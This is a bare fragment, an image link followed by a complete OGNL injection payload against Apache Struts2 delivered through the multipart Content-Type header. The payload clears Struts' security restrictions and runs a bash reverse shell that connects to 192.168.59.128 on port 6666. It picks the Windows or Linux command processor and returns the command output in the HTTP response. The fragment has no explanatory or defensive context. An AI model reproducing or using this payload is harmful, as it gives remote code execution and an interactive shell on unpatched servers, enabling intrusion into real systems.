 "%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='bash -i >& /dev/tcp/192.168.59.128/6666 0>&1').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())} b"